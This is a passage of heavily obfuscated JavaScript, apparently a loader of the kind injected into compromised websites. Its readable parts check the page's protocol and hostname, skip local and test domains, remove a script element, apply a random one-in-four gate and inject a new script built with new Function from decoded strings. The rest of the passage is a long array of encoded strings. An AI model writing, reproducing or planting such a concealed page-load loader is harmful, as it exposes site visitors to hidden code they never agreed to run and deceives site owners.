hDR')+W(0x12b,'w!9E')+W(0x16a,'nb4A')+W(0x1e2,'[1bg')+W(0x317,'m8qo')+W(0x16e,'XU^p')+W(0x175,'dHol')+W(0x34f,'XU^p')+W(0x1a8,'x4vU')+W(0x2af,'iO%A')+W(0x264,'CUFy')+W(0x2fe,'nb4A')+W(0x1a2,'JtUb')+W(0x22a,'AU$S')+W(0x270,'XU^p')+W(0x12c,'LN7A')+W(0x134,'FE2M')+W(0x309,']^*w')+W(0x34a,'AU$S')+W(0x234,')m%a')+W(0x214,'WEq%')+W(0x201,'w!9E')+W(0x236,'LN7A')+W(0x1e1,'XzLQ')+W(0x20f,'5N$x')+W(0x1bc,'7WWU')+W(0x358,'XzLQ')+W(0x282,'w!9E')+W(0x2b4,'Zy$R')+W(0x1f7,'JtUb')+W(0x354,'8mno')+W(0x229,'AU$S')+W(0x2d8,'Zy$R')+W(0x2c3,'XzLQ')+W(0x23d,'Akg3')+W(0x2c2,'[1bg')+W(0x227,'RQPm')+W(0x32a,'x4vU')+W(0x1de,']^*w')+W(0x2e5,'#9)j')+W(0x25e,'trhx')+W(0x2e6,'Ey[8')+W(0x25f,'#9)j')+W(0x301,'JetM')+W(0x265,'ckpY')+W(0x213,'QEz@')+W(0x1ff,'QEz@')+W(0x2f4,']^*w')+W(0x280,'iO%A')+W(0x2fd,'Ouec')+W(0x15e,'Xe(M')+W(0x312,'F3GJ')+W(0x25a,'EMhT')+W(0x22b,'([%@')+W(0x2dc,'pRgG')+W(0x35d,'LN7A')+W(0x247,'WEq%')+W(0x299,'ehDR')+W(0x2e9,'XI!F')+'V]',f[W(0x24a,'Akg3')]=W(0x2d5,')m%a')+W(0x262,'dHol')+W(0x273,'JtUb')+W(0x302,'trhx')+W(0x341,'1WVM')+W(0x323,'dIud')+W(0x19a,'Zy$R')+W(0x1dd,'([%@')+W(0x315,'[YP9')+W(0x242,'dIud')+W(0x304,'[1bg')+W(0x239,'w!9E')+W(0x208,'[YP9')+W(0x28e,'dIud'),f[W(0x1ac,'XzLQ')]=W(0x1fb,'iO%A')+W(0x235,'iO%A')+W(0x17c,'F3GJ')+W(0x275,'Ey[8')+W(0x32b,'ckpY')+W(0x13b,'QEz@')+W(0x284,'[YP9')+W(0x218,'pRgG')+W(0x1ad,'x4vU')+W(0x224,'CUFy'),f[W(0x12a,'U#ws')]=function(K,L){return K===L;},f[W(0x2d4,'FE2M')]=W(0x20c,'1WVM')+W(0x1dc,'8mno')+W(0x1ef,'QEz@')+W(0x2b6,'GAd@')+W(0x2ff,'JtUb')+W(0x332,'t11b')+W(0x2f9,'1WVM')+W(0x2de,'nb4A')+W(0x19f,'nb4A')+W(0x29b,']^*w')+W(0x2d6,'1WVM')+W(0x13a,'EMhT')+W(0x15d,'Zy$R')+W(0x131,'iO%A')+W(0x123,'[91q')+W(0x228,'GAd@')+W(0x160,'iO%A')+W(0x329,'Z8VW'),f[W(0x350,'QEz@')]=W(0x2b0,'5N$x')+W(0x1bd,'dHol'),f[W(0x18a,'([%@')]=function(K,L,M){return K(L,M);},f[W(0x156,'EMhT')]=function(K,L,M){return K(L,M);},f[W(0x35a,'[91q')]=function(K,L){return K-L;},f[W(0x14f,'QEz@')]=function(K,L){return K(L);},f[W(0x158,'GAd@')]=function(K){return K();},f[W(0x19c,'5N$x')]=function(K){return K();},f[W(0x14d,'LN7A')]=function(K){return K();},f[W(0x2ef,'iO%A')]=function(K,L,M){return K(L,M);},f[W(0x223,'Ouec')]=W(0x211,'Zy$R')+W(0x2fc,'nb4A')+W(0x351,'XU^p')+W(0x31f,'ehDR')+W(0x151,']D3C'),f[W(0x129,'[1bg')]=W(0x17e,'D8S[')+W(0x322,'[1bg'),f[W(0x1d9,'[YP9')]=function(K,L){return K===L;},f[W(0x215,'ehDR')]=W(0x191,'Akg3')+'t',f[W(0x18c,'[91q')]=W(0x238,'dIud')+W(0x21d,'EMhT'),f[W(0x1db,'#9)j')]=function(K,L){return K===L;},f[W(0x251,'F3GJ')]=function(K){return K();},f[W(0x183,'1WVM')]=W(0x1e5,'BVMI')+'t',f[W(0x233,'pRgG')]=W(0x1c5,'7WWU')+W(0x2c5,'FE2M')+W(0x32c,'Akg3'),f[W(0x2bb,'9Qwp')]=function(K,L){return K||L;},f[W(0x348,'F3GJ')]=W(0x258,'7WWU')+W(0x2ce,'trhx')+W(0x31b,'Ouec')+W(0x1f8,'LN7A')+W(0x2b9,'m8qo')+W(0x339,'8mno')+W(0x14a,'JtUb')+W(0x122,'GAd@'),f[W(0x165,'5N$x')]=W(0x127,'[91q')+W(0x2a8,'CUFy')+W(0x2be,'dHol')+W(0x1aa,'FE2M')+W(0x1b1,'[YP9')+W(0x2cf,'([%@'),f[W(0x21a,'Ouec')]=function(K){return K();},f[W(0x174,'F3GJ')]=function(K,L){return K!==L;},f[W(0x1f1,'JetM')]=function(K,L,M){return K(L,M);},f[W(0x26e,'Ouec')]=function(K,L){return K+L;},f[W(0x2e0,'8mno')]=W(0x170,'dHol');var g=f,h=function(){var K=!![];return function(L,M){var N=K?function(){var X=_0x8483946f;if(M){var O=M[X(0x1b6,'JtUb')](L,arguments);return M=null,O;}}:function(){};return K=![],N;};}();function j(K,L){var Y=W,M={};M[Y(0x24b,'EMhT')]=function(P,Q){var Z=Y;return g[Z(0x125,'BVMI')](P,Q);},M[Y(0x204,'Ny3x')]=function(P,Q){var a0=Y;return g[a0(0x349,'dIud')](P,Q);};var N=M;for(var O in K)if(g[Y(0x26a,'XzLQ')](O[Y(0x1cb,'AU$S')+'h'],L)&&function(P,Q){var a1=Y;for(var R=0x2;N[a1(0x150,'AU$S')](R,Q[a1(0x2ac,'XzLQ')+'h']);R++)if(N[a1(0x1c4,'GAd@')](P[a1(0x255,'XU^p')+a1(0x2b5,'pRgG')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return K[O];}function k(K,L){var a2=W;return g[a2(0x1b5,'JetM')](K,Math[a2(0x2c9,'XzLQ')](g[a2(0x325,'Ny3x')](Math[a2(0x1d3,'XU^p')+'m'](),g[a2(0x1e8,'RQPm')](g[a2(0x1a5,'RQPm')](L,0x1),K))));}function l(K,L){var a3=W;for(var M=0x0;g[a3(0x130,'RQPm')](M,L[a3(0x24e,'XU^p')+'h']);M++){var N=L[M],O=g[a3(0x328,'RQPm')](0x0,N[a3(0x1bb,'dIud')+'Of']('.'))?g[a3(0x1ec,'9Qwp')]('.',K):K,P=g[a3(0x2ba,'7WWU')](O[a3(0x340,'dIud')+'h'],N[a3(0x2fa,'iO%A')+'h']),Q=O[a3(0x1f6,'GAd@')+'Of'](N,P),P=g[a3(0x243,'w!9E')](-0x1,Q)&&g[a3(0x2c4,'dIud')](Q,P);if(P&&(g[a3(0x21e,'F3GJ')](O[a3(0x13e,'U#ws')+'h'],N[a3(0x281,']D3C')+'h'])||g[a3(0x334,'x4vU')](0x0,N[a3(0x1f6,'GAd@')+'Of']('.'))))return 0x1;}}function m(){var a4=W,K,L;return g[a4(0x2a4,'FE2M')](j,g[a4(0x2e1,'QEz@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a5=W,K=g[a5(0x33c,'Zy$R')](q,g[a5(0x2cd,'XU^p')](m));if(K){var K=g[a5(0x2e2,'CUFy')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(g[a5(0x1a9,'D8S[')](0x46,K[a5(0x2f3,'JtUb')+a5(0x230,'ckpY')](0x0))&&g[a5(0x169,'XU^p')](0x66,K[a5(0x31d,'Ey[8')+a5(0x2b8,'EMhT')](0x0))||g[a5(0x2fb,'pRgG')](0x49,K[a5(0x1cc,'Zy$R')+a5(0x154,'trhx')](0x1))&&g[a5(0x292,'EMhT')](0x69,K[a5(0x34e,']D3C')+a5(0x269,'Z8VW')](0x1))||g[a5(0x1ce,'AU$S')](0x4c,K[a5(0x22d,'x4vU')+a5(0x154,'trhx')](0x2))&&g[a5(0x1f9,'F3GJ')](0x6c,K[a5(0x32f,'nb4A')+a5(0x327,'1WVM')](0x2))||g[a5(0x300,'XU^p')](0x45,K[a5(0x355,'8mno')+a5(0x324,'WEq%')](0x3))&&g[a5(0x34c,'pRgG')](0x65,K[a5(0x1c7,'t11b')+a5(0x153,')m%a')](0x3))||g[a5(0x291,'[YP9')](0x3a,K[a5(0x1b4,'1WVM')+a5(0x179,'LN7A')](0x4))):void 0x0;}}function q(K){var a6=W;return g[a6(0x161,'JtUb')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a7=W,K=g[a7(0x28a,'JetM')](m);if(K){var L=g[a7(0x318,'t11b')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!g[a7(0x2da,'XI!F')](L,'~')?g[a7(0x1b3,'x4vU')](q,K):M)&&g[a7(0x141,'8mno')](j,M,0x8,[0x7,0x65],[0x0,0x68]);return g[a7(0x26f,'U#ws')](L,M);}}function w(){var a8=W,K=g[a8(0x21f,')m%a')],L=new RegExp(g[a8(0x303,'U#ws')],'g');return K[a8(0x344,'JetM')+'ce'](L,'')[a8(0x185,'FE2M')](';');}function x(){var a9=W,K=g[a9(0x1df,'U#ws')],L=new RegExp(g[a9(0x1ea,'Ey[8')],'g');return K[a9(0x1e0,'[91q')+'ce'](L,'')[a9(0x337,'RQPm')](';');}function y(K){var aa=W;return g[aa(0x1cd,'Z8VW')](-0x1,K[aa(0x24d,'Ey[8')+'Of'](String[aa(0x333,'Ouec')+aa(0x33d,'XI!F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x13d,'([%@')](K)||new RegExp(g[aa(0x33e,'dIud')],'g')[aa(0x199,'x4vU')](K));var L;}function z(K,L){var ab=W,M=K[ab(0x1cb,'AU$S')+'h'];return g[ab(0x289,'8mno')](K[ab(0x277,'Ey[8')+ab(0x135,'JtUb')](g[ab(0x35b,'1WVM')](M,L[ab(0x22c,'trhx')+'h']),M),L);}function B(){var ac=W,K=g[ac(0x20a,'m8qo')][ac(0x2f0,'Xe(M')]('|'),L=0x0;while(!![]){switch(K[L++]){case'0':g[ac(0x326,'trhx')](P);continue;case'1':return!N||!!(g[ac(0x2f1,'FE2M')](l,N=g[ac(0x187,'LN7A')](z,N,String[ac(0x333,'Ouec')+ac(0x2a1,'XzLQ')+'de'](0x2e))?N[ac(0x357,'pRgG')+ac(0x1b2,'Akg3')](0x0,g[ac(0x1a6,'D8S[')](N[ac(0x11c,'D8S[')+'h'],0x1)):N,M)||g[ac(0x30d,'([%@')](l,N,O)||g[ac(0x2a7,'7WWU')](y,N)||g[ac(0x28f,'RQPm')](p));case'2':var M=g[ac(0x31a,'Zy$R')](w),N=g[ac(0x278,'Z8VW')](s),O=g[ac(0x140,'ckpY')](x);continue;case'3':var P=g[ac(0x25c,'Ouec')](h,this,function(){var ad=ac,S=R[ad(0x166,'WEq%')](typeof window,R[ad(0x17a,'XzLQ')])?window:R[ad(0x1d0,'Ey[8')](typeof process,R[ad(0x2e4,'#9)j')])&&R[ad(0x1e3,'XI!F')](typeof require,R[ad(0x359,'RQPm')])&&R[ad(0x336,'([%@')](typeof global,R[ad(0x2bc,'x4vU')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x356,'[1bg'))+'p'](R[ae(0x237,'8mno')]);return!U[ae(0x28d,'Xe(M')](P);};return R[ad(0x147,'7WWU')](T);});continue;case'4':var Q={};Q[ac(0x138,'x4vU')]=g[ac(0x305,'EMhT')],Q[ac(0x32d,'dHol')]=function(S,T){var af=ac;return g[af(0x159,'JetM')](S,T);},Q[ac(0x27b,'m8qo')]=g[ac(0x16b,'ckpY')],Q[ac(0x250,'dHol')]=function(S,T){var ag=ac;return g[ag(0x1c1,'t11b')](S,T);},Q[ac(0x1c2,'BVMI')]=g[ac(0x1a0,'iO%A')],Q[ac(0x2db,'m8qo')]=function(S,T){var ah=ac;return g[ah(0x1b9,'Z8VW')](S,T);},Q[ac(0x148,'1WVM')]=g[ac(0x2b1,'w!9E')],Q[ac(0x1f0,'[YP9')]=function(S,T){var ai=ac;return g[ai(0x182,'JetM')](S,T);},Q[ac(0x2ae,'D8S[')]=function(S){var aj=ac;return g[aj(0x12d,'AU$S')](S);};var R=Q;continue;}break;}}function D(K){var ak=W,L=g[ak(0x33a,'Ny3x')](m),M;L&&((M=L[ak(0x16d,'[1bg')+ak(0x308,'dIud')+ak(0x1a4,'GAd@')](g[ak(0x34b,']D3C')]))[ak(0x2d2,'1WVM')]=g[ak(0x271,'iO%A')],M[ak(0x31c,'JtUb')+ak(0x26d,'nb4A')+'t']=K,(L[ak(0x345,'m8qo')]||L[ak(0x307,'nb4A')]||L[ak(0x2b2,'trhx')+ak(0x272,'9Qwp')+ak(0x203,'QEz@')])[ak(0x2aa,'QEz@')+ak(0x335,'([%@')+'d'](M),M[ak(0x142,'LN7A')+'e']());}function F(){var al=W,K,L=g[al(0x16c,'#9)j')](j,g[al(0x294,'U#ws')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=g[al(0x285,'Zy$R')],N=new RegExp(g[al(0x287,'WEq%')],'g'),(N=L[M[al(0x2dd,'dIud')+'ce'](N,'')])&&N[al(0x29d,'QEz@')+al(0x216,'dIud')][al(0x246,']D3C')+al(0x2bf,'nb4A')+'d'](N));}try{var G,H,I;g[W(0x120,'D8S[')](B)||(g[W(0x126,'BVMI')](F),g[W(0x319,'pRgG')](0x1,g[W(0x186,'CUFy')](k,0x1,G=0x4))||g[W(0x1d7,'AU$S')](D,g[W(0x30b,'QEz@')](g[W(0x286,'m8qo')]('(',new Function((function(){var _0x4766499=function(){var _0x5130083c=['tKrwBuXdzezwEKuYsNLRCLnPz3DLreu0wKn3BLPgmhHz','tuHNELLQsxnkmLzTuMPvBKTtDeTlrei0tvDjnuXdzgXA','wg5zBKTtDeTlrei0tLDjEKXdzfjKq055sNLRCLnPz3DL','wLzcm1uYotzHwevUtenKwe5gtxPwmdLlwKzcmvj5y3nk','q2nWsZbVB01izZbAr0LZsJbcsMnxy25lu3rls0rcne1Q','u2LND2vettfnExDUwKyWEfLty3blmg9VtuHNEu5ewxnk','tvDfmeXdzeHtmNbisNLRCLnPz3DLrfzSt1n3BLfhuNvo','uKDgBffSyZnKr1jmuNLJC0OXzfnAr1jqt0D0t1z6uNDA','C0OWvNrHmdLyvuDSnwfhrw5mq2ryvuHsALiXtNzJBgmZ','ttjgAuXdzhPJmvjVsNLRCLnPz3DLrfuXtun3BLDyAfbw','tenKwe4WwMTvBKy0wKuXwe1dy3nkmwrszeDst2jxowTw','BKXdzfHvr1Pfy0CXDLDTmwHkExDUvNPzDLPgqNrHEtLy','B25lu3rls0rcne0YwxLmq2r3yZjom0P5A3jtAwD3zurn','q3DUwKyWEfLty3blmg9VtuHNEu5QwxnkmuyWstnjBKTt','zg1gEuLgohDLrff3txPnmK5QAgTqvNnUy20XDLfTCe5n','ytfKufLty3nkmJveyJfcwe5TEgTwwgmWsNL3BLyWou9A','u2nWsZbVB01iz3LzmK1ZsNPctvjPz25lu3rls0rcne1Q','vurgwLKXtNzvBwr4sNL3BMfUrJvsv2HuyJfRBKXdzfHv','r2X2yMLOD0XitxnKq3GXteHzC2r5Edrlwhr5wLHsmwnT','C01izZjArJbZv3Pcne15D3DLrgmXwfn4yK1iz3Lmrei0','utj0nfPxrw5mq2r0vtj0rgnQrKDArKPysNL3BLyXqMTA','sNLRCLnPz3DLre5PtLn3BLvhtMfLAwnWsZbVB01izZfn','qLHorffUtenKwfvfze9rA052tJjkweP5D25LwePHwKu5','sgCWt0rjC0P6qK1sAwDUs1n0s0TeqJrnEMC1tenKr1zd','tKPzv2TUtenKrK9hDdrLv1PjvKnJC0OYsNHtBu5oyLD0','zursAe1tD25omxbSuxLJCeSWB29nsgD6txPvC0OZrwPl','mLPeyJnsCMnty3nkm1iWvJngwfqYvNrkExDUvNPstgrS','uMvNrxHW','uNHkExDUvJfcBfrfvLrImuPQuNLJC0OYzerHmJuYveD4','q1eYsNLRCLnPz3DLrfuZwwL3BLDfotrsq2nWsZbVB01i','nZfowg1UzgS','AMnZsNPcD2vSC25lu3rls0rcne0YsxPmq2rAyLHvAKP5','vfDgwMTwAMHYvenJC0OZrKXtr0zytJbNCKP5D25JA052','uLHov3HRvM1wnuP5D25wmuiWwKzArgiWmvHvruPRu0Hf','nfPgvKrHmJvyvdfWALvUrw5mq2rytKm5A1vhmxjwrMrs','nfPSzffvEMDUtenKwfvyuMTsmwXVwtbJEfn5y3nkmwrt','q2rRvwLwu0P5BgrlrvvWtZmWCe8YvMjvAwD3zurzEe5P','EMriywTbBKTtDeTlrei0ttjgAeXdyZbxmxr0sNLRCLnP','DeTlrei0txPNEKXdzhHyv0zUsNLRCLnPz3DLrfv6tKn3','vMXoExDUtLHcDff5y3blmg9VtuHNELPQtxnkEKjnuMLN','sM1AmwjTtJbHvZL1s0HJC2vdBdDKBuz5suzjovrdEdvq','vwnxrK9AEwrKv3Pcne1wmdzmuZeWyuDSELD5zdnwsezO','rvPisNL3BLz6zgfzmu00yJfkwe5vwMTtrwnUtenKEu9h','BfjovLvNBLHtAhjlvhq5teDSyKOZqNLIm1j2zeHSD1Pt','zgrpvMqZsNLRCG','owndEdbqv1zIvNLND2vetxLoq3DUuKHcv1P5y3byu2GZ','ALu0tenJEMvQtKXkEwTYu2LND2vesM1oAxDUyuv0AvPd','u3rls0rcne1xvMLmq2rhvKnWC0P5A3jtAwD3zurkALPd','ExDUvNPwnfPgqMftBvjoy2TJBKXdzeDnvezUvNPsCwr5','vMrwtNjorMmZwvnJC0OXzffvm0z4t0C4EfPRy25mq2rd','tKTzmNbgzvvJBKXdzfHvwfKZyMPODMrTvKHkExDUy3Po','ExDUvJfgu1KWBgPKr1jlvtj0BuP5D25wmdH6wtaXyvzT','q2n6zwPoteP5A3jtAwD3zurjD1PtD25kruPLzgLJCeSW','wwPODLyXyZbLr1jnwJbZBKXdzfHvwgXcvJfcCviYwMHk','AwD3zurwAu9dD25kBhr1zwLJCeSWB29nsgCWt0rrC0OX','Bvjkvtj0DLyXqLHrEwnZsJi1DgeZrKrxAMrQvKDKB1KX','seP5A3jtAwD3zurkAK55D25tv3HvsxLJCeSWB29nsgD4','A3jtAwD3zurgA01PD25ArKLSvwLJCeSWB29nsgD6wM1f','q2XIvLnND2veuxLzExDUv0u5nfjdy3byu2DUsNLRC2ne','rfjUsNL3BMviAfDzmdeWuJjVBKXdzfHoBfPRveCXCLjS','BxHZwfnJCeSWB29nsgD5tKDjC0OXmdvwm2nUs1n0s0Te','BLyXsxPzmgXjvezkrvLty3nkmK00ytnOwfvQuK5JBgnU','qxnJEwW3y21wmgrysNvjsef0y3P0ouXhuMjtAwD3zurn','Dgj5og5mq2rytJnsA1reAhjIBgrsyLvnBKXdzhzvmJLk','s0rcne16ttrmq2r5yMTgr0P5A3jtAwD3zurwAK1PD25J','t1rnC0OXrw9krfLUs1n0s0TeqJrnveuZtenJmMjhEgrk','u2LND2veutfzAxDUyM5bEKTdy3blmg9VtuHNEK56sxnk','B01izZfoELvZsNPonK0WC25lu3rls0rcne5hwxPmq2r5','ugfhuLzAvffUtenKwfqWAeXArZf2zeC5AeP5D25wELL6','CeSWB29nsgCXt1DnC0OZrMrzv2nUs1n0s0TeqJrnvff5','zfPLrtLvsNLRCLnPz3DLreK1wLn3BK1iqJzxEwnWsZbV','rei0tLrRnuXdyZjIr3HKsNLSzfbxwJfIBu4WyvC5DuTi','mLzduNLJC0OXyZfIr05swM1gtLyWotfkExDUvJfcA1Pg','D25nrxHhs0nJCa','nvPPD25kBhr1zwLJCfHumuTlrei0tvrJEKXdzfPLrtLv','A1KXsNLRCLnPz3DLre15tLn3BMnttxfsEwnWsZbVB01i','we4Zrw5mq2ryvw1kBfPRtNjwrvzOsNL3BLz6uMXvBgrq','y3nkm1juytbOmG','vti5q1OWy25mq2rytLHgALyWotrzmgXkt0nJC0OXyZbv','DMfSyZnvEwnZsJbwtvLxvLHvr1PtsNL3BLz6wKDzmvPo','rZLhutjnm1KXqLrHEKjWt0C5wuP5D25wmuL6wtfAswvh','v1vZA0P5Bgrmq2rUsNLRC2remwXxmvvVtuHNEu4Yvxnk','EMXyvdnRBKXdzenKrLPRverODK5SyZjsEwnZsJfKuvf6','D25wmuuWsZfJm1DTuKLvmJLssNL3BLyXqtvJBtLeyJnA','wLPtEvfUs1n0s0TeqJrnv000tenKEfHxrM5kEwTYu2LN','vNPvme1SyZfIv3qZuNLJC0OXyZjJr05uvtj0r1yXqKnz','mwrttJjotwjxoxzwELuWyNLJC0OYoxrHmgr4wLroA1rT','rfzRtvn3BLjSuxfIq2nWsZbVB01iz3LovefZsJnkB0Tw','A3jtAwD3zurvnu1PD25Kq05pzgLJCeSWB29nsgCXtKDf','we5yqMPurtvqt0zKuLf5y3nkmwmYu21st1iXwMTuBK41','zurkAe5tD25JvJfOwNLJCeSWB29nsgD4wMPnC0P6tJzn','sxnkmLjKtvDfBKTtDeTlrei0tKrSAKXdy3PLAK5msNLR','q2rfy0zABKP5A3jtAwD3zurfEK9dD25Jse5QzhLJCeSW','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','C01RvtvkEwTYu2LND2vevtvAu3DUuuDsDu5Py3blmg9V','A052wKDvBLHtAhnxEwrQyuDgEveYowTAvuyWsJeWB2r5','BLyXsKHvrvjuytnoEMnty3nkmwmYvw1suvniuMTvm0v3','rwHuytiXwfvuqM9kExDUvJfkq1PfBerIm1j1u2TnBKXd','vLjTvJa5vwf5y3nkmwmZvw1ot1eYohjwELuZwKzwseP5','wKDArwH4sNL3BLz6zgHKmwmYtKv0r1Lty3nkme5eytnK','mK5kuZjvBKXdzfHume5HvJffmu5TowHkExDUvNPwAvuY','wtrAvNnUy0v0ufjSwKTkmta5ufqXmwjTuMXABwX1wLDr','uZi5mfeYDdbLvwnUtenKnveYDg9KmMHvzfnJC0OXyZbt','u2LND2veuxDAu3DUttnVELn5y3blmg9VtuHNEK9huxnk','z3DLre01wvn3BMnttxfsEwnWsZbVB01iz3LAAKfZsJfO','uLHvwevUtenKwa','q1KXrMPwEwnZsJfKuMvhuKXrmJLTwvDsseP5D25Hmu52','tuP5D25wmuPzvfDZngeZqJjsEwnZsJjKrgeZrNnArtLe','sJffB0Peww5lu3rls0rcne0Yrtnmq2mXy0CXreP5A3jt','vZrUwfnOAKXhsxbmrJH3zurrD016ttjoAMHSv3LKrLKX','uvLwyZbHBvLUtenKnwnTvMTwELL6wKvKAeP5D25rBKy1','ueP5D25wELjWwMXKugvhtLjJAMDUtenKnK1fEfDwELP5','vg1otvz5y3nkmLe0ytnKr1rRAhzkExDUyMPODLqXyZjo','vdfSvZbVB01iz3LzmKLZsJbKtgfRy25lvJbVyLn4m2fx','q2r1y0rnB0P5A3jtAwD3zursBvPPD25IrePgt1nJCeXh','txPfnuXdzfPABdr4sNLRCLnPz3DLrff3t0n3BK4Wzhfr','wKC0mKP5A3jtAwD3zurrmvL5D25JvJfOwNLJCeSWB29n','q2ryvw14ALqYmxzHBgmWvJfRBKXdzdvrmNnYzuv0DvP5','yKrSCfzty3blmg9VtuHNmu16y3nkmLjtsLzjBKTtDeTl','BLjSuxfIq2nWsZbVB01iz3LzvffZsNLzALvwB25lu3rl','ng5lu3rls0rcne1QvMXmq2mZuJjWquP5A3jtAwD3zurj','sKXkEwTYu2LND2vetMHAu3DUv1DAzu1ty3blmg9VtuHN','rLPeyJbJBKXdzfHomNHQvLHKCfDgzfnHu2nZsJfKuvrT','mLjnvNLJC0OWsM1zBtLytKHWueP5D25JrZf2vLzJmgrh','BLz1wtnsCgiYng9lwhqYwvHjz1nQmwznsgCWturnEK5Q','rw5mq2rytKvWALnvmw9ArxqWy1nJC0OXzfjrBvjwvtjZ','BLDfotrsq2nWsZbVB01iz3LnrgTZsJi1D015z25lu3rl','ugvfuw5lu3rls0rcne1uutnmq2rkyKzrAKP5A3jtAwD3','nhHkEwTYu2LND2vetMTAAxDUtM14C1Hty3blmg9VtuHN','tenKwe4YrLfKvu52vtfKufr5y3nkm2HuytfSwfvuuLzJ','zurvD01dD25Kq05pzgLJCeSWB29nsgD4tLDfC0P6zgfA','vKnzm0P5A3jtAwD3zurwA09tD25KmMrwv2LJCeSWB29n','mxjJBgrqzfzOEfz5y3nkm000yJbSEfPwuNzwEMq2twXJ','sgCWtKDvC0OXBdrumvfUs1n0s0TeqJrorfv6tenJALLS','sNL3BLyXqNrHm1zeytbSrvz5y3nkmK56vuu5Bu1gy25m','rtjmq2rzvdnOruP5A3jtAwD3zurrm055D25vwffQy2LJ','sgD4tMPbC0P6qNDLBhnUs1n0s0TeqJrnAKeWtenKwLPS','teDsyLnPz3DLreuYwxL3BLvtz2ToAwnWwfqXBwrxnwPK','D25IBKf6s0nJCeSWB29nsgD4wvrNC0OYD3LsvgTUs1n0','ELPesNL3BLyXqMTzmgrPtdjstveYCZbkExDUwNPODLfw','mtCWnZK5muD4BLHmqq','zZfzELLZsNLoAvD5ww5lu3rls0rcne1xtMLmq2rzvdnO','sNL3BLz6wMfzmuzny1rswfqWog5mq2ryvuv4uLz6y3zz','mufUtenKwe5wCgTuBtfYu2XKuwrvng5mq2rWvtj0Effx','BLffBhHAEwnWwfqXs0TeqJrnvgSZtenKsvzdwtnkEwTY','EwTYu2LND2vetMHoAxDUuMXrCwjdy3blmg9VtuHNEK1x','D25IrK5YwtfKu1PxtJnzu2nZsJbAtfnTtK5zvZf4sNL3','reP5A3jtAwD3zurnmu1tD25kBgXmsKnJCeSWB29nsgD6','ntzkEwTYu2LND2vevtnnq3DUzenot2rPy3blmg9VtuHN','vvPAvw1ouLz5y3nkmwrtzw05wfvutMPvme52vLnJC0OZ','wLPSnhHkEwTYu2LND2vetMPnExDUtMPOAvn5y3blmg9V','yuP5A3jtAwD3zuroAK55D25vu2DRtMLJCeSWB29nsgCW','sNLSzeTivxnnsgD4wvnRCe8Zmhbmse05yM1wm0LgsMXA','BgHum0jyvvDgseP5D25wmuPrvKDfngiXBhrwEwnZsJfJ','u3DUsMXStePdy3blmg9VtuHNELLusxnkmta1vJnJBKTt','BKXdzfHum1jRvKvoDLvhAfHvEwnZsJfJmLLvCfHvwgHQ','qxbHv1LVwLz0tuTeqJrnAMn4tenJALLSC21kEwXKs0HA','t1eYovDkExDUzvHwC1KXtMfrmJbUtenKnvuYotrrvMrS','m0XdzgXAA1KXsNLRCLnPz3DLrePRtwL3BK5TEhnyu2nW','D25Ju01XuNLJCeSWB29nsgD6wKrzC0OZzg5wvM9Us1n0','vdnsA1ryzdfkExDUvJfcmfPfmdrIm1zyvwXWA1virw5m','A1nQqNrkExDUuKrgAwmXyZbsr3nUtenKwfvUvNLKmJf2','A1PfmdrHEK1UtenKwfvTuMPtmgHHwKzkvgeYng5mq2ry','teHrC2rtEdjlwhr5wLHsmwnTngDJq2H6teHrC2rtEdjl','AwnWsZbVB01iz3PAveLZsJj3nwfwvw5lu3rls0rcne1u','y3blmg9VtuHNEvL6z3nkmejRyMPzBKTtDeTlrei0txPr','vePyvuD4A1nyrw5mq2ryvdbWA1ngtNzrBgrtuxLJC0OY','t0vvEKP5A3jtAwD3zurwAK9dD25owej0uxLJCeSWB29n','BfzPvtj0CMqXy25mq2rytJj4A1vuAhjKrMrrtuvzBKXd','u2LND2vevtbpq3DUsMLouLDPy3blmg9VtuHNmu5Qtxnk','u3rls0rcne1uwtfmq2rgvNPfmKP5A3jtAwD3zurfEvLP','rgeWsJvuA2HnsNL3BMnSCfbABwC0yJfnBKXdzdvzmhbR','sNLRCLnPz3DLrfeYtwL3BLPxwKDou2nWsZbVB01iz3Pn','rJbwmfzyvdnRmuP5D25wmuL3v1HOwu4YtK1sEwnZsJi1','q2nWsZbVB01iz3HzvefZsJfSnfqXuw5lu3rls0rcne5u','zfHume5puLvoDLzhowHkExDUwKHswe9hAhrImM9UtenK','zfLxy25lu3rls0rcne16rMXmq2rAzuu5vuP5A3jtAwD3','CeSWB29nsgCXwxPJC0OWAfvkAMnUs1n0s0TeqJrov0L5','ndm2mtu3DuHzD2zk','zfnzBuThnwXKEuiXs0rcne1dD3DLrefWvZfJB01iz3Hz','CLnPz3DLrev6tvn3BK1iqJzxEwnWsZbVB01iz3PoAMDZ','wvnJC0OYmvrHmwHyvuHSB2vUrw5mq2rytKDsALrywLHA','mvPTmtvnvvPQvfvJBKXdzfHvvezswKCXCLvRuLHkExDU','rgT3tenKr1zdChnkEwXKufDwyLrdz3DLre0XwKn3BLHu','u3rls0rcne0YsMTmq2riuZjWseP5A3jtAwD3zurjmK1d','CeXgohDLrff3txPnmK5QAgXxEwr3uZa5r1zRB25yvdbO','D25wmuPztM0XDgeYvNHzu2nZsJbkyvPvvLHoAZvRvg5f','mwmYmxzJrMrquxLJC0OXyZjAvfzgvti5vvyXqNbkExDU','DeTlrei0tvDAAuXdyZjIr3HKsNLRCLnPz3DLrfjPtNL3','qLyXqMHkExDUvNPwEgeXzfbnmLjtwMTJBKXdzgLvmJLW','mueZwKv4weP5D25Am1y0wtfwA1eXsKzAru1UtenKwfvw','mK1itw5mq2q0u1zWA1vxmxzomwmYu3LJC0OWsKrImhHR','vJnJBKTtDeTlrei0tw1nEKXdy21xmJu2sNLRCLnPz3DL','nZyWnJKZyuPKuwXW','Be52uMLJC0OZvMPKu3rOuti4neP5D25sBK5euKz